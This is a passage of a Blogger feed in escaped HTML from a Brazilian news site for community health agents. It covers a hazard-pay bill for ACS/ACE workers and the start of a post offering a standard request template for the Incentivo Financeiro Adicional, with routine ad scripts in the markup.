left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações da Câmara dos Deputados.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida dos ACS e ACE.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/2573220232786773346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/2573220232786773346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2025\/12\/PL.html","title":"PL da insalubridade de 40% para ACS\/ACE Recebe Nova Redação. Conheça os detalhes! "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAtKU9PZY-_pGky-FYVLlUjfXvYU5RkXcEVi_iFnfyWHS1kDG95XrRFlMv-c6LIeRKhUXzKTvLbgXVAwo2ASRz41WhwsOXaLBrGJkUDwXQ-ubLLMWmpUBPLMKhfDla3Ql0ePHwVJpenuQMKiOTXFvlz9BUPs6bBcZUn5cNYamK3y7rWGWZEhGgV_umb93c\/s72-c\/M-NOVO11114ARTcC555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-7505341168597733938"},"published":{"$t":"2026-02-01T09:00:00.000-02:00"},"updated":{"$t":"2026-02-01T11:23:15.322-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Incentivo Adicional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Incentivo Financeiro: Modelo Padrão de Requerimento do IFA. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Padrao.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_qKuA5kKw_CSooKEH79HiKIUDn8F5mA3kojbPY0tnL4qBXJhymPr8pivZ-YeW5EF-w8HN5bOgXYJ4-wkUpJLAec4cYiOSZQ1GUzSU2GtfDMEgIi5PCVzSIW_uueTi2_oGfhoAxyrK1h9pe8y5TNUO7rP8xa0P91Rk6CAhrnknAAd6X83trS74rCxMuAMH\/s16000\/M-NOVO11114AVCCDDE65555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EModelo Padrão para solicitação do Incentivo Financeiro Adicional.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto: JASB.com.br\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/7505341168597733938\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EModelo de Requerimento Padrão do Incentivo Financeiro Adicional (IFA).\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 13.dezembro.2025.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EO \u003Cb\u003EJASB disponibilizou um Modelo Padrão de Requerimento\u003C\/b\u003E para que os Agentes Comunitários de Saúde (ACS) e Agentes de Combate às Endemias (ACE) possam reivindicar o \u003Cb\u003EIncentivo Financeiro\u003C\/b\u003E. Publicamos o 1º do país, em 2016.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: #fcff01;\"\u003E\u0026nbsp; \u0026nbsp;Acesse o Requerimento em PDF, no final desta matéria.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EEsta publicação também orienta sobre como verificar o repasse feito pelo Fundo Nacional de Saúde (FNS) e quais passos seguir caso a prefeitura negue o pagamento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📰 \u003Cb\u003EOrientações do JASB\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO Jornal dos Agentes de Saúde do Brasil (JASB)\u003C\/b\u003E publicou um Modelo \u003Cb\u003EPadrão de Requerimento\u003C\/b\u003E\u0026nbsp; para auxiliar os ACS e ACE na busca pelo pagamento do \u003Cb\u003EIncentivo Financeiro Adicional (IFA)\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 